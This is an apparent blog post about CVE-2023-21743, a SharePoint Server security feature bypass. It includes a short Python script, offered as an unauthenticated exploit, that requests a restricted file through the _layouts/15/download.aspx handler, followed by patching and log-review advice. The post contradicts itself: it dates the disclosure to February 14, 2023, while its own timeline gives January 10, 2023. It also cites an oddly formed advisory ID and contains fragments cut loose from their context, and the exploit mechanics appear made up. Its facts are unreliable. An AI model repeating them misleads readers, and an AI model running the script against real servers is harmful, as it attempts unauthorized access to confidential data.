Microsoft SharePoint is widely used by businesses to organize data, manage content, and make collaboration easy. However, on February 14, 2023, Microsoft disclosed a significant vulnerability—CVE-2023-21743, a Security Feature Bypass in SharePoint Server.
This post breaks down what happened, how it could be exploited, and what you need to do. We'll use simple language, real code, and straight-to-the-point references, so you aren’t left guessing.

What is CVE-2023-21743?
CVE-2023-21743 is a Security Feature Bypass in Microsoft SharePoint Server. In basic terms, this means someone could break or bypass security controls SharePoint relies on, sneaking access to information or permissions that should be locked down.
Specifically, this vulnerability allowed attackers to access restricted SharePoint lists, sites, or files without needing proper permissions.
User Interaction: None
> Translation: It's easy to pull off, works remotely over the network, and someone could do it without tricking your users.
SharePoint Server Subscription Edition
If you run any of these, you’re at risk unless you’ve patched!
The Vulnerability: What’s Actually Broken?
Microsoft’s summary (ADV2300002) was tight-lipped, but security researchers later found ways users with limited permission (or even unauthenticated) could *bypass* security controls and access SharePoint content they shouldn’t.
The core problem: Imperfect checks in some SharePoint endpoints (like the _layouts/15/download.aspx and similar) let attackers read files or lists they shouldn’t be able to.
Suppose your SharePoint site has a restricted file, supposed to be accessed only by admins
https://yoursharepoint.com/sites/intranet/Shared%20Documents/Confidential.pdf
Attackers found they could bypass SharePoint’s permission check by crafting a special request to SharePoint’s download handler.
Here’s a simplified Python example using requests
import requests
url = "https://yoursharepoint.com/_layouts/15/download.aspx?SourceUrl=/sites/intranet/Shared%20Documents/Confidential.pdf";
# No authentication needed!
response = requests.get(url, verify=False)
if response.status_code == 200:
print("Bypassed! Content:")
print(response.content)
else:
print("Access denied or file not found.")
What happens?
If unpatched, SharePoint might return the file’s contents, even if you have zero permissions—or aren’t even logged in!
References
- Microsoft Security Guidance for CVE-2023-21743
- NVD Database Entry
- Redacted Post by Security Researcher (Archived)
- SharePoint Patch Release Notes
Patch and Protect
Microsoft patched this in February 2023.
If you haven’t updated your SharePoint servers since then, you must install the latest cumulative updates.
How?
- SharePoint Update Info
- Download Updates
Review Server Logs:
- Look for suspicious or unexpected requests to _layouts/15/download.aspx or related handlers.
Monitor Announcements:
- Subscribe to Microsoft Security Advisories for news.
In Closing
CVE-2023-21743 is dangerous because it doesn’t need special skills or tricking users—it just needs an unpatched SharePoint server. Attackers love these vulnerabilities for easy data theft or corporate spying.
Stay safe!
*Written exclusively for this thread. Feel free to share, but please link back if you reference this analysis.*
Timeline
Published on: 01/10/2023 22:15:00 UTC
Last modified on: 01/18/2023 03:04:00 UTC